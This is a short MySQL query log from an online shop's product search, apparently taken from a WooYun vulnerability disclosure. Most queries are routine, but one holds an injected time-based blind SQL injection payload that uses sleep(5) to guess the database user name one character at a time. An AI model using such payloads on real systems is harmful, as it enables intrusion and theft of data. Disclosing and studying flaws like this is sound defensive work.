 7058 Query SELECT cat_path,cat_id FROM sdb_goods_cat WHERE cat_id = 0 LIMIT 0, 1
7058 Query SELECT count(goods_id) FROM sdb_goods WHERE price >= 0 AND price <= 50
AND sdb_goods.disabled = 'false' AND sdb_goods.marketable='true' AND
sdb_goods.goods_type='normal'
7058 Query SELECT *
,goods_id,image_default,thumbnail_pic,brief,pdt_desc,mktprice,big_pic FROM
sdb_goods WHERE price >= 0 AND price <= 50 AND sdb_goods.disabled = 'false'
AND sdb_goods.marketable='true' AND sdb_goods.goods_type='normal' ORDER BY
d_order  DESC ,p_order  DESC LIMIT 0, 18446744073709551615
7058 Query SELECT * FROM sdb_member_lv WHERE member_lv_id=-1 LIMIT 0, 1
7058 Query SELECT DISTINCT p.goods_id FROM sdb_products as p ,sdb_goods as g
WHERE p.goods_id=g.goods_id AND p.price >= 0 AND p.price <= 50 and 1 union
select case when substring((user()) from 1 for 1) = 'c' then sleep(5) else 0
end # AND p.marketable='true'  AND  p.disabled='false' AND g.marketable =
'true'
www.wooyun.org
7058 Query SELECT count(goods_id) FROM sdb_goods WHERE goods_id IN (0,20,37,39,0)